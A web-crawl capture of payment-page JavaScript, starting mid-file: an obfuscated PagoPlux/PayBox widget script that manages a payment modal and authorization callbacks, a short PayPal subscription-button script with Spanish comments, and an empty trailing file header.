data[_0x357dcd(0x363)],_0x2deb33['IBlTT'])&&_0x2deb33[_0x357dcd(0x15a)](typeof data['PayBoxClientIdentification'],'')&&data[_0x357dcd(0x363)][_0x357dcd(0x15b)]('#')?data[_0x357dcd(0x105)]=_0x2deb33['yVQsp'](jQuery,parent[_0x357dcd(0x2b9)])['find'](data['PayBoxClientIdentification'])[_0x357dcd(0x369)]():data[_0x357dcd(0x105)]=data[_0x357dcd(0x363)];}data['typeId']=data['PayboxTypeIdentification'];var _0x4c8ced=data[_0x357dcd(0x368)];if(_0x2deb33[_0x357dcd(0x23c)](_0x4c8ced,0x1)||_0x2deb33[_0x357dcd(0x213)](_0x4c8ced,0x0)&&_0x2deb33[_0x357dcd(0x138)](data[_0x2deb33['vMQxm']],0x1)){if(_0x2deb33[_0x357dcd(0x343)]!=='BpcmR'){var _0x170dc7=_0x1b5b8e[_0x357dcd(0x101)](_0x10ecab,arguments);return _0x1da943=null,_0x170dc7;}else{data[_0x2deb33['fijSV']]=!![];if(_0x2deb33[_0x357dcd(0x1fe)](data[_0x2deb33[_0x357dcd(0x10b)]],0x1))_0x2deb33['WYtsP'](jQuery,_0x2deb33[_0x357dcd(0x2b5)])['removeAttr']('onkeypress');}}else{if(_0x2deb33[_0x357dcd(0x2bb)](_0x2deb33[_0x357dcd(0x2f8)],_0x2deb33[_0x357dcd(0x2f8)])){data[_0x2deb33[_0x357dcd(0x300)]]=![],_0x2deb33[_0x357dcd(0x1a5)](jQuery,_0x2deb33[_0x357dcd(0x2b5)])[_0x357dcd(0x186)](_0x357dcd(0x1e7));var _0x401ea0=['false',_0x2deb33[_0x357dcd(0x104)],_0x2deb33['XZors'],undefined,null,!![],![]];(_0x401ea0[_0x357dcd(0x17c)](data[_0x357dcd(0x349)])||_0x401ea0[_0x357dcd(0x17c)](data[_0x2deb33[_0x357dcd(0x313)]])||(data[_0x2deb33[_0x357dcd(0x1ab)]][_0x357dcd(0x311)]<0x6||_0x2deb33[_0x357dcd(0x17f)](data[_0x2deb33['rFFjq']][_0x357dcd(0x311)],0x1e))||(_0x2deb33['FqPyJ'](data[_0x2deb33[_0x357dcd(0x313)]][_0x357dcd(0x311)],0x6)||_0x2deb33[_0x357dcd(0x17f)](data[_0x2deb33[_0x357dcd(0x313)]]['length'],0x14)))&&(data[_0x2deb33[_0x357dcd(0x156)]]=!![]);}else{if(_0x2deb33['clexE'](_0x7dce23[_0x357dcd(0x22f)],'es'))_0x1330c8+=_0x2deb33[_0x357dcd(0x18f)];else _0x5901b0[_0x357dcd(0x22f)]=='us'&&(_0x1c1c35+=_0x2deb33[_0x357dcd(0x2b8)]);}}data[_0x2deb33['BRwok']]=data[_0x357dcd(0x14e)],data[_0x357dcd(0x334)]=![],data[_0x2deb33['lCpbt']]=data['PayboxEnvironment'],data[_0x2deb33[_0x357dcd(0x280)]]=data[_0x357dcd(0x126)],data[_0x2deb33[_0x357dcd(0x195)]]=data[_0x357dcd(0x2c2)];var _0x5c3ef1={'response':data,'authorize':_0x2deb33[_0x357dcd(0x29a)](String,_0x2deb33[_0x357dcd(0x275)](_0x2deb33[_0x357dcd(0x16c)](_0x2deb33[_0x357dcd(0x1c0)],onAuthorize),'')),'paybox':!![]},_0x327590=_0x2deb33['oYYAB'](typeof data['PayboxRequired'],_0x2deb33[_0x357dcd(0x104)])&&typeof data[_0x357dcd(0x129)]!==null&&_0x2deb33['jkJuh'](typeof data['PayboxRequired'],'')?data['PayboxRequired']:![],_0x251fa0=null,_0x1ee93d=![];if(_0x5cd55a)console[_0x357dcd(0x14a)](_0x2deb33[_0x357dcd(0x36b)]),_0x108b6b[_0x357dcd(0x159)]({'modal':_0x2deb33[_0x357dcd(0x209)]},_0x11c646);else{if(_0x2deb33[_0x357dcd(0x2c1)](typeof _0x327590,_0x2deb33[_0x357dcd(0x120)])){if(_0x2deb33[_0x357dcd(0x1f4)](_0x2deb33['EbOkW'],'VaUNr')){_0x327590[_0x357dcd(0x1c6)](function(_0x25da3d,_0x33747f){var _0xfb506a=_0x357dcd,_0x174abc={'oSnIa':_0x2deb33[_0xfb506a(0x1a8)],'EeOSs':function(_0x182580,_0x345582){return _0x182580(_0x345582);},'HTZtr':_0x2deb33[_0xfb506a(0x1d4)],'sbROp':_0x2deb33[_0xfb506a(0x14b)],'lRgPM':_0xfb506a(0x29f),'xCjJy':_0xfb506a(0x10d),'OblJi':_0x2deb33['WDfMp'],'CgRZq':_0x2deb33[_0xfb506a(0x16f)],'PrjFf':_0x2deb33[_0xfb506a(0x187)],'Zymdz':_0x2deb33[_0xfb506a(0x1dc)],'JMfyw':_0x2deb33[_0xfb506a(0x2e2)],'NcYSo':function(_0x129a8a,_0x23c1ad){return _0x129a8a!==_0x23c1ad;},'DjNcn':function(_0x188ef4,_0x1af131){var _0xd7736e=_0xfb506a;return _0x2deb33[_0xd7736e(0x10f)](_0x188ef4,_0x1af131);},'NFXcy':_0x2deb33[_0xfb506a(0x302)],'AYUJZ':function(_0x1fab82,_0x3f9bd9){var _0x385460=_0xfb506a;return _0x2deb33[_0x385460(0x2bb)](_0x1fab82,_0x3f9bd9);},'SayXA':_0x2deb33[_0xfb506a(0x26c)]};if(_0x2deb33[_0xfb506a(0x2bb)](_0x2deb33[_0xfb506a(0x16b)],_0x2deb33[_0xfb506a(0x353)]))_0x5e9c1e(_0x174abc[_0xfb506a(0x30c)])['show'](),_0x174abc[_0xfb506a(0x15e)](_0x520d3e,_0x174abc[_0xfb506a(0x196)])['css'](_0x174abc[_0xfb506a(0x24c)],'1');else{_0x251fa0=_0x2deb33[_0xfb506a(0x2d3)](jQuery,document)['find'](_0x2deb33['LWNqV'](_0x2deb33[_0xfb506a(0x320)]('',_0x25da3d),''))[_0xfb506a(0x369)]();if(_0x2deb33[_0xfb506a(0x2c1)](typeof _0x251fa0,_0x2deb33[_0xfb506a(0x104)])||_0x2deb33['lFERm'](_0x251fa0,null)||_0x2deb33[_0xfb506a(0x132)](_0x251fa0,'')){if(_0x2deb33[_0xfb506a(0x149)]===_0x2deb33['esJFl'])console[_0xfb506a(0x14a)](_0x2deb33[_0xfb506a(0x1ff)](_0x2deb33[_0xfb506a(0x1e3)](_0x2deb33[_0xfb506a(0x10a)],_0x25da3d),_0x2deb33[_0xfb506a(0x2fe)])),_0x1ee93d=!![];else{var _0x3f4b55=_0x174abc[_0xfb506a(0x30f)][_0xfb506a(0x113)]('|'),_0x1c08da=0x0;while(!![]){switch(_0x3f4b55[_0x1c08da++]){case'0':_0x3d4868[_0x174abc['xCjJy']]=0x0;continue;case'1':_0x44cc76[_0xfb506a(0x326)]=0x1;continue;case'2':_0x1325ca[_0x174abc[_0xfb506a(0x1b7)]]=_0x407f77[_0xfb506a(0x2a7)];continue;case'3':_0x8f8974[_0x174abc['CgRZq']]=_0xc443f2['PayboxRemail'];continue;case'4':_0x18b95e[_0x174abc[_0xfb506a(0x35a)]]=_0x1f38b1[_0xfb506a(0x354)];continue;case'5':_0x1a0bf4[_0xfb506a(0x25f)]=_0x363d33[_0xfb506a(0x2e0)];continue;case'6':_0x516d15[_0x174abc[_0xfb506a(0x16d)]]=!![];continue;case'7':_0x1ec476[_0x174abc[_0xfb506a(0x12c)]]=_0x174abc[_0xfb506a(0x361)](_0x370e76[_0xfb506a(0x1f3)],null)&&_0x174abc[_0xfb506a(0x23b)](_0x5915bc[_0xfb506a(0x1f3)],_0x2c37d8)?_0x37e507[_0xfb506a(0x1f3)][_0xfb506a(0x185)](0x0,0xc7):'';continue;case'8':_0x41f063[_0x174abc[_0xfb506a(0x1b7)]]=_0x5b4605[_0xfb506a(0x2a7)];continue;case'9':_0x34961f[_0x174abc[_0xfb506a(0x27a)]]=_0x174abc[_0xfb506a(0x260)](_0x99f4d4[_0xfb506a(0x2f7)],!![])?!![]:![];continue;case'10':_0x379744['rename']=_0x3680a2[_0xfb506a(0x2e0)];continue;case'11':_0x28583c[_0x174abc['SayXA']]=_0x32b88e[_0xfb506a(0x127)];continue;}break;}}}}});if(_0x1ee93d)_0x108b6b[_0x357dcd(0x159)]({'modal':_0x2deb33[_0x357dcd(0x209)]},_0x11c646);else data[_0x357dcd(0x2af)]&&data[_0x357dcd(0x2af)]===!![]?_0x2deb33[_0x357dcd(0x236)](setTimeout,function(){var _0x55193d=_0x357dcd;_0x108b6b[_0x55193d(0x159)](_0x5c3ef1,_0x11c646);},0x64):_0x2deb33['MFICx'](_0x2deb33[_0x357dcd(0x1e5)],_0x2deb33['qSODV'])?_0x108b6b[_0x357dcd(0x159)](_0x5c3ef1,_0x11c646):_0x468297+=_0x2deb33[_0x357dcd(0x1aa)](_0x357dcd(0x1c3),_0x1e5f4f)+_0x2deb33[_0x357dcd(0x15c)];}else _0x2deb33[_0x357dcd(0x2d3)](_0x5256f3,_0x41ee57['document'])['find'](_0x2deb33[_0x357dcd(0x116)])[0x0]['outerHTML']=_0x2e4fe2;}else _0x108b6b[_0x357dcd(0x159)](_0x5c3ef1,_0x11c646);}}else console[_0x357dcd(0x14a)](_0x54735c[_0x357dcd(0x11c)],_0x357dcd(0x2d6));}},'error':function(_0x65b45c){var _0x4d67bb=_0x5d6dae;console[_0x4d67bb(0x14a)](_0x4d67bb(0x178));}});};_0x1c953e['UCQcd'](jQuery,'head')[_0x375ff0(0x323)]()[_0x375ff0(0x242)](function(){var _0x8e3a87=_0x375ff0;_0x1c953e[_0x8e3a87(0x19d)](_0x1c953e[_0x8e3a87(0x350)],_0x1c953e['KVDay'])?_0x1c953e[_0x8e3a87(0x167)](_0x2e43ae):_0x4fc8b7[_0x1c953e[_0x8e3a87(0x33e)]]=_0x84c193(_0x48f55f[_0x8e3a87(0x2b9)])['find'](_0x2c1b81[_0x8e3a87(0x2a7)])[_0x8e3a87(0x369)]();});if(data[_0x375ff0(0x2af)]&&_0x1c953e[_0x375ff0(0x29b)](data['PayboxCorreo'],!![]))_0x1c953e[_0x375ff0(0x177)](_0x375ff0(0x2cb),_0x1c953e[_0x375ff0(0x1e9)])?_0x3325ea[_0x375ff0(0x307)]({'icon':_0x1c953e[_0x375ff0(0x1f0)](_0x2706d0,_0x1c953e[_0x375ff0(0x17b)]),'title':'<strong>Notificaci&oacute;n:\x20</strong>','message':_0x5ccee1[_0x375ff0(0x189)]},{'icon_type':_0x1c953e[_0x375ff0(0x266)],'type':_0x1c953e[_0x375ff0(0x1d0)],'allow_dismiss':!![],'mouse_over':null,'timer':0x7d0,'offset':{'x':0xa,'y':0x55},'animate':{'enter':_0x1c953e[_0x375ff0(0x30e)],'exit':_0x375ff0(0x144)}}):_0x1c953e[_0x375ff0(0x1a6)](setTimeout,_0x22e875,0x3e8);else{if(_0x375ff0(0x316)===_0x1c953e[_0x375ff0(0x1db)]){let _0x330257=data[_0x375ff0(0x334)]&&data[_0x375ff0(0x299)]?data[_0x375ff0(0x299)]:_0x1c953e['lsoyl'];jQuery(parent['document'])['find'](_0x1c953e[_0x375ff0(0x29c)]('#',_0x330257))['on'](_0x1c953e[_0x375ff0(0x346)],function(_0x20a583){var _0x29555f=_0x375ff0,_0x20571e={'egdGi':_0x29555f(0x2d0),'vUUxy':_0x1c953e[_0x29555f(0x240)],'xZKEP':_0x1c953e['VVbgT'],'vySrL':function(_0x5068fd,_0x1dee1c){return _0x5068fd==_0x1dee1c;},'IOQgM':_0x1c953e[_0x29555f(0x321)],'OBYBA':_0x1c953e[_0x29555f(0x2e7)],'jKmss':function(_0x288d80,_0x21e519){var _0x2d4a4b=_0x29555f;return _0x1c953e[_0x2d4a4b(0x34b)](_0x288d80,_0x21e519);},'hHIjX':function(_0x31e097){return _0x31e097();},'lrEBR':function(_0x4b55d2,_0x4a5625){var _0x5ad727=_0x29555f;return _0x1c953e[_0x5ad727(0x314)](_0x4b55d2,_0x4a5625);},'efoiO':_0x1c953e[_0x29555f(0x328)]};if(_0x1c953e[_0x29555f(0x19f)](_0x1c953e['ROSFA'],_0x29555f(0x2b0))){var _0x2e2645={'MBYuy':function(_0x47d97e,_0x406738){return _0x47d97e(_0x406738);},'OKQqF':_0x20571e[_0x29555f(0x2b1)],'Rkluu':_0x20571e['vUUxy']};_0x209bbd(_0x20571e['xZKEP'])[_0x29555f(0x1d3)](function(){var _0xb6c627=_0x29555f;_0x2e2645[_0xb6c627(0x141)](_0x1b973c,_0x2e2645['OKQqF'])['show'](),_0xeaed2c(_0x2e2645[_0xb6c627(0x2e1)])['css']('z-index','1');});if(_0xc3a576[_0x29555f(0x2e6)][_0x29555f(0x273)]){if(_0x20571e[_0x29555f(0x135)](_0x1aa08c[_0x29555f(0x2e6)][_0x29555f(0x348)],_0x20571e[_0x29555f(0x1d9)])){var _0x56f630=_0x20571e['OBYBA'][_0x29555f(0x113)]('|'),_0x5abe36=0x0;while(!![]){switch(_0x56f630[_0x5abe36++]){case'0':_0x20571e[_0x29555f(0x317)](_0xa789c1,_0x20571e[_0x29555f(0x2b1)])[_0x29555f(0x340)]();continue;case'1':var _0x3c508a=_0x20571e[_0x29555f(0x1e2)](_0x7b65a7);continue;case'2':_0x20571e[_0x29555f(0x11f)](_0xbfc8a9,_0x20571e[_0x29555f(0x119)])[_0x29555f(0x304)](_0x20571e[_0x29555f(0x28e)],_0x29555f(0x34a));continue;case'3':var _0x35c8df=_0x36aba3[_0x29555f(0x2e6)][_0x29555f(0x117)];continue;case'4':_0x3c508a[_0x29555f(0x231)](_0x35c8df,_0x35c8df);continue;}break;}}}}else _0x20a583[_0x29555f(0x357)](),_0x1c953e[_0x29555f(0x259)](_0x22e875);});}else!_0x4695fc[_0x375ff0(0x17c)](_0x41bd2d)&&(_0x4b024d[_0x375ff0(0x134)](_0x44aa9a)[_0x375ff0(0x17c)](_0x56f0b9)?_0x33346b[_0x3f978c[_0x1cc50a]]=_0x53f7ab[_0x375ff0(0x2f9)]['infoEstablecimiento'][_0x2b611e]:_0x3d4ea1[_0x4e31d2]=_0x38225b[_0x375ff0(0x2f9)]['infoEstablecimiento'][_0x9b3e32]);};}),jQuery(document)['ready'](function(){var _0x2bf528=_0x1a7543,_0x2cf34e={'mFejP':function(_0x2d7a5a,_0x2b46c2){return _0x2d7a5a!==_0x2b46c2;},'rnppe':'omwMY','FTVJm':_0x2bf528(0x133),'goqTd':function(_0x2b5c3a,_0x25cfc6){return _0x2b5c3a===_0x25cfc6;},'GqxnI':_0x2bf528(0x285),'KVDHc':_0x2bf528(0x1d7),'VqzJd':_0x2bf528(0x200),'rHuQx':'animated\x20bounceIn','ZDFzG':_0x2bf528(0x144),'Qorim':function(_0x3b54f4,_0x3523e8){return _0x3b54f4(_0x3523e8);},'xdBQu':function(_0x2aa1f3,_0x346ad5){return _0x2aa1f3(_0x346ad5);},'wiHtq':_0x2bf528(0x207),'sMuOF':_0x2bf528(0xfc),'zhkom':_0x2bf528(0x194),'sjnux':function(_0x528887,_0x57f3a3){return _0x528887(_0x57f3a3);},'lZwjT':_0x2bf528(0x22b),'LVQIj':function(_0x3018ea,_0x2d70ab){return _0x3018ea(_0x2d70ab);},'WrpTs':_0x2bf528(0x1b3),'rOlsC':_0x2bf528(0x216),'gCYsK':'paybox_modal__content--active','wufGy':_0x2bf528(0x35e),'owRkQ':'.paybox_modal__content','jqOVh':_0x2bf528(0x2d0),'ZcgXV':_0x2bf528(0x2e9),'zrLbn':_0x2bf528(0x1d1),'dPKxG':_0x2bf528(0x1a0),'PWFMw':'4|1|2|0|3','JIxvk':function(_0x1e281f){return _0x1e281f();},'QWQSk':_0x2bf528(0x183),'AnmpE':_0x2bf528(0x34a),'GSfoW':function(_0x1d4861,_0x326b04){return _0x1d4861(_0x326b04);},'mjjyp':function(_0x2e9125,_0x1d25fa){return _0x2e9125!==_0x1d25fa;},'sWuxL':_0x2bf528(0x293),'SleMC':function(_0x43a2ce,_0x54de80){return _0x43a2ce(_0x54de80);},'yLQCM':function(_0x318cda,_0x4c7932){return _0x318cda==_0x4c7932;},'UBrvQ':_0x2bf528(0x359),'NVORF':function(_0x1fbcdf,_0x42ceb8){return _0x1fbcdf==_0x42ceb8;},'dPhLI':_0x2bf528(0x224),'jukpe':'JNzLQ','oWHwQ':_0x2bf528(0x2a9),'dabax':function(_0x49631a,_0x3cb7f6){return _0x49631a(_0x3cb7f6);},'CDMed':_0x2bf528(0x34d),'BVXJx':'open','lwjvd':_0x2bf528(0x1d5),'gMENK':'modalOpen','vZzfk':_0x2bf528(0x12f),'zINeG':function(_0x15e328,_0x453cb8){return _0x15e328(_0x453cb8);},'xeMcd':'.paybox_modal__close','KEzsv':'<div\x20class=\x22paybox_modal__close\x22></div>'},_0x40e47f;function _0x377625(_0x5a7bfd){var _0x3736c6=_0x2bf528,_0x3b9bc9={'QMGLu':_0x2cf34e[_0x3736c6(0x335)],'BKFtu':function(_0x4c0bc8,_0x177970){var _0x2b4804=_0x3736c6;return _0x2cf34e[_0x2b4804(0x193)](_0x4c0bc8,_0x177970);},'OAcxE':_0x3736c6(0x1da),'aKIfK':_0x2cf34e['zhkom'],'RBBpD':function(_0x2a8e3f,_0x11f0fb){return _0x2cf34e['sjnux'](_0x2a8e3f,_0x11f0fb);},'qGoUH':_0x2cf34e[_0x3736c6(0x12e)],'teBUH':function(_0x1c5005,_0x2c5ed8){return _0x2cf34e['LVQIj'](_0x1c5005,_0x2c5ed8);},'UTSMW':_0x2cf34e['WrpTs'],'TVAsc':_0x2cf34e[_0x3736c6(0x1ac)],'mzdWZ':_0x2cf34e[_0x3736c6(0xfa)],'gWxbt':_0x2cf34e[_0x3736c6(0x32c)],'LiDxD':_0x2cf34e[_0x3736c6(0x1a9)],'ceXMr':function(_0x28eb83,_0x3f8c2f){var _0x303de6=_0x3736c6;return _0x2cf34e[_0x303de6(0x193)](_0x28eb83,_0x3f8c2f);},'UlbXh':_0x2cf34e['jqOVh'],'hICcA':_0x2cf34e[_0x3736c6(0x1c5)],'Ajhtp':_0x2cf34e['zrLbn'],'BEUXI':_0x2cf34e['dPKxG'],'qcSjp':function(_0xa73198,_0x344376){return _0xa73198==_0x344376;},'oOGEy':_0x3736c6(0x160),'WHCMK':_0x2cf34e[_0x3736c6(0x220)],'WmwCS':function(_0x576b6b){var _0x166824=_0x3736c6;return _0x2cf34e[_0x166824(0x1ed)](_0x576b6b);},'rFEtq':_0x2cf34e['QWQSk'],'ANWOw':_0x2cf34e[_0x3736c6(0x108)],'oTIBv':_0x2cf34e['AnmpE']},_0x10b3dd=function(){var _0x3b371f=_0x3736c6,_0x4a979c=_0x3b9bc9['QMGLu'][_0x3b371f(0x113)]('|'),_0x4dae92=0x0;while(!![]){switch(_0x4a979c[_0x4dae92++]){case'0':_0x3b9bc9['BKFtu'](jQuery,parent[_0x3b371f(0x2b9)])[_0x3b371f(0x358)](_0x3b9bc9['OAcxE'])[_0x3b371f(0x2fd)](_0x3b9bc9[_0x3b371f(0x201)]);continue;case'1':_0x3b9bc9['RBBpD'](jQuery,parent[_0x3b371f(0x2b9)])[_0x3b371f(0x358)](_0x3b9bc9[_0x3b371f(0x2b2)])[_0x3b371f(0x304)](_0x3b9bc9[_0x3b371f(0x2f4)],'');continue;case'2':_0x3b9bc9['teBUH'](jQuery,parent['document'])[_0x3b371f(0x358)](_0x3b9bc9[_0x3b371f(0x2b2)])[_0x3b371f(0x304)](_0x3b9bc9[_0x3b371f(0x2d8)],'');continue;case'3':_0x3b9bc9['BKFtu'](jQuery,parent[_0x3b371f(0x2b9)])[_0x3b371f(0x358)](_0x3b9bc9['TVAsc'])['addClass'](_0x3b9bc9[_0x3b371f(0x24d)]);continue;case'4':_0x40e47f&&(jQuery(parent[_0x3b371f(0x2b9)])[_0x3b371f(0x358)](_0x3b371f(0x1a1))[0x0][_0x3b371f(0x36c)]=_0x40e47f);continue;}break;}},_0x5e21fa=function(){var _0x1debf8=_0x3736c6,_0x32b351=_0x3b9bc9[_0x1debf8(0x18e)]['split']('|'),_0x3b71db=0x0;while(!![]){switch(_0x32b351[_0x3b71db++]){case'0':var _0x1fea12=_0x3b9bc9[_0x1debf8(0x239)](jQuery,parent[_0x1debf8(0x2b9)])[_0x1debf8(0x358)](_0x3b9bc9['LiDxD']);continue;case'1':var _0x2fb5a4=_0x3b9bc9['ceXMr'](jQuery,parent['document'])[_0x1debf8(0x358)](_0x3b9bc9[_0x1debf8(0xf9)]);continue;case'2':var _0x2e2f76=_0x3b9bc9['teBUH'](jQuery,parent['document'])[_0x1debf8(0x358)](_0x1debf8(0x262));continue;case'3':_0x2e2f76[_0x1debf8(0x311)]>0x0&&_0x2e2f76[_0x1debf8(0x234)]();continue;case'4':if(_0x2fb5a4[0x0])_0x2fb5a4[0x0]['classList'][_0x1debf8(0x234)](_0x1debf8(0x194));continue;case'5':var _0x1b6e04=_0x3b9bc9[_0x1debf8(0x142)](jQuery,parent['document'])[_0x1debf8(0x358)](_0x3b9bc9[_0x1debf8(0x25a)]);continue;case'6':if(_0x1fea12[0x0])_0x1fea12[0x0][_0x1debf8(0x27b)]['remove'](_0x3b9bc9[_0x1debf8(0x24d)]);continue;case'7':if(_0x1b6e04[0x0])_0x1b6e04[0x0][_0x1debf8(0x27b)][_0x1debf8(0x234)](_0x3b9bc9[_0x1debf8(0x14f)]);continue;case'8':if(_0x1b6e04[0x0])_0x1b6e04[0x0]['style']['webkitTransform']=_0x3b9bc9['BEUXI'];continue;case'9':if(_0x1b6e04[0x0])_0x1b6e04[0x0][_0x1debf8(0x11d)][_0x1debf8(0x297)]='none';continue;case'10':;continue;}break;}},_0x2585e9=function(_0x2b3b69){var _0x33f8f4=_0x3736c6;if(_0x2cf34e[_0x33f8f4(0x305)](_0x2cf34e[_0x33f8f4(0x23d)],_0x2cf34e['FTVJm']))typeof jQuery[_0x33f8f4(0x307)]!==_0x33f8f4(0x336)&&(_0x2cf34e[_0x33f8f4(0x2e5)](_0x2cf34e[_0x33f8f4(0x2d9)],_0x2cf34e[_0x33f8f4(0x2d9)])?jQuery[_0x33f8f4(0x307)]({'icon':url+_0x2cf34e['KVDHc'],'title':_0x2cf34e['VqzJd'],'message':_0x2b3b69[_0x33f8f4(0x189)]},{'icon_type':_0x33f8f4(0x32f),'type':_0x33f8f4(0x2a8),'allow_dismiss':!![],'mouse_over':null,'timer':0x7d0,'offset':{'x':0xa,'y':0x55},'animate':{'enter':_0x2cf34e['rHuQx'],'exit':_0x2cf34e[_0x33f8f4(0x16a)]}}):_0x322460());else{var _0x529e94=_0x609209?function(){if(_0x1159ac){var _0xed51=_0x3ca798['apply'](_0x103996,arguments);return _0x8680aa=null,_0xed51;}}:function(){};return _0x4c628c=![],_0x529e94;}};try{if(_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x13e)]){if(data[_0x3736c6(0x334)])_0x2cf34e[_0x3736c6(0x148)](_0x2585e9,_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x13e)]);else _0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x13e)][_0x3736c6(0x189)][_0x3736c6(0x17c)](_0x3736c6(0x1e6))?_0x2cf34e[_0x3736c6(0x241)](_0x2cf34e[_0x3736c6(0x176)],_0x3736c6(0x293))?_0x3a8db5(function(){var _0x27d5dc=_0x3736c6;_0x52e817[_0x27d5dc(0x159)](_0x39f91b,_0x1d6a99);},0x64):_0x2cf34e[_0x3736c6(0x197)](alert,_0x2cf34e['sjnux'](String,_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x13e)][_0x3736c6(0x189)])):console[_0x3736c6(0x14a)](_0x5a7bfd['data'][_0x3736c6(0x13e)]);;}else{if(_0x2cf34e[_0x3736c6(0x2a4)](_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x203)],_0x2cf34e[_0x3736c6(0x2b4)])||_0x2cf34e[_0x3736c6(0x243)](_0x5a7bfd[_0x3736c6(0x2e6)]['status'],_0x3736c6(0x1fa))&&data[_0x2cf34e[_0x3736c6(0x107)]]==0x1){if(_0x2cf34e[_0x3736c6(0x2e5)](_0x2cf34e[_0x3736c6(0x26d)],_0x2cf34e[_0x3736c6(0x28c)])){if(_0x3b9bc9[_0x3736c6(0x19b)](_0x573cf2['data'][_0x3736c6(0x348)],_0x3b9bc9[_0x3736c6(0x2ac)])){var _0x55824b=_0x3b9bc9['WHCMK'][_0x3736c6(0x113)]('|'),_0x32239d=0x0;while(!![]){switch(_0x55824b[_0x32239d++]){case'0':var _0x3c5d6e=_0x3b9bc9[_0x3736c6(0x1cf)](_0x38694c);continue;case'1':_0x3b9bc9[_0x3736c6(0x30b)](_0x510562,_0x3b9bc9['rFEtq'])[_0x3736c6(0x304)](_0x3b9bc9[_0x3736c6(0x21e)],_0x3b9bc9[_0x3736c6(0x1e0)]);continue;case'2':var _0x50867b=_0x46f1c0[_0x3736c6(0x2e6)][_0x3736c6(0x117)];continue;case'3':_0x3c5d6e[_0x3736c6(0x231)](_0x50867b,_0x50867b);continue;case'4':_0x3b9bc9[_0x3736c6(0x142)](_0x364064,_0x3b9bc9[_0x3736c6(0xf9)])[_0x3736c6(0x340)]();continue;}break;}}}else delete _0x5a7bfd[_0x3736c6(0x2e6)]['modal'],_0x2cf34e[_0x3736c6(0x197)](onAuthorize,_0x5a7bfd[_0x3736c6(0x2e6)]);}else{if(_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x263)]){_0x2cf34e[_0x3736c6(0x249)](jQuery,_0x2cf34e[_0x3736c6(0x1a2)])[_0x3736c6(0x1d3)](function(){var _0x4b4414=_0x3736c6;_0x2cf34e[_0x4b4414(0x193)](jQuery,'.paybox_modal')[_0x4b4414(0x231)](),_0x2cf34e[_0x4b4414(0x10c)](jQuery,_0x4b4414(0x183))[_0x4b4414(0x304)](_0x2cf34e[_0x4b4414(0x108)],'1');});if(_0x5a7bfd[_0x3736c6(0x2e6)]['viewImage']){if(_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x348)]==_0x2cf34e[_0x3736c6(0x121)]){jQuery(_0x2cf34e[_0x3736c6(0x157)])['hide'](),_0x2cf34e[_0x3736c6(0x2f1)](jQuery,_0x3736c6(0x183))[_0x3736c6(0x304)](_0x2cf34e['wiHtq'],_0x3736c6(0x34a));var _0xdd305e=_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x117)],_0x496531=_0x2cf34e[_0x3736c6(0x1ed)](ImageViewer);_0x496531[_0x3736c6(0x231)](_0xdd305e,_0xdd305e);}}}}}_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x33d)]==_0x2cf34e['lwjvd']&&(onAuthorize({'code':0x1,'description':_0x3736c6(0x2d4),'detail':_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x1ca)],'status':_0x3736c6(0x28f)}),_0x2cf34e[_0x3736c6(0x1ed)](_0x5e21fa));;_0x5a7bfd['data'][_0x3736c6(0x33d)]==_0x2cf34e['gMENK']&&_0x2cf34e['JIxvk'](_0x10b3dd);;_0x5a7bfd['data']['button_close']&&(_0x40e47f=_0x2cf34e[_0x3736c6(0x2f1)](jQuery,parent[_0x3736c6(0x2b9)])['find'](_0x2cf34e[_0x3736c6(0x2ab)])[0x0][_0x3736c6(0x36c)],_0x2cf34e[_0x3736c6(0x2eb)](jQuery,parent[_0x3736c6(0x2b9)])[_0x3736c6(0x358)](_0x2cf34e[_0x3736c6(0x278)])[0x0][_0x3736c6(0x36c)]=_0x2cf34e[_0x3736c6(0x264)]);;_0x5a7bfd[_0x3736c6(0x2e6)][_0x3736c6(0x151)]&&jQuery(parent[_0x3736c6(0x2b9)])[_0x3736c6(0x358)](_0x2cf34e['rOlsC'])[_0x3736c6(0x34c)](_0x40e47f);;}catch(_0x541452){console[_0x3736c6(0x14a)](_0x541452);};};window['addEventListener'](_0x2bf528(0x189),_0x377625);});

--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/paypalSusciption.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=js
body_size: 609
content:
function renderPayPalSubscriptionButton(planId, trialDays) {
    const today = new Date();
    today.setDate(today.getDate() + trialDays);  // Sumar 7 días
    const startTime = today.toISOString();
    if (trialDays === 0) {
        paypal.Buttons({
            createSubscription: function (data, actions) {
                return actions.subscription.create({
                    'plan_id': planId
                });
            },
            onApprove: function (data, actions) {
                successPaypal(data);
                console.log(data);
            }
        }).render('#paypal-button-container-subscription'); // Renderiza el botón en el contenedor especificado
    } else {
        paypal.Buttons({
            createSubscription: function (data, actions) {
                return actions.subscription.create({
                    'plan_id': planId,
                    'start_time': startTime // ID del plan de suscripción
                });
            },
            onApprove: function (data, actions) {
                successPaypal(data);
                console.log(data);
            }
        }).render('#paypal-button-container-subscription'); // Renderiza el botón en el contenedor especificado
    }
}

function successPaypal(data) {
    document.getElementById("form:idSuscripcionPaypal").value = data.subscriptionID;
    document.getElementById("form:idCodigoUnicoPaypal").value = data.orderID;

    document.getElementById("form:successPaypalSubs").click();

}

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/PaymentTransfer.js
body_size: 57583
content:
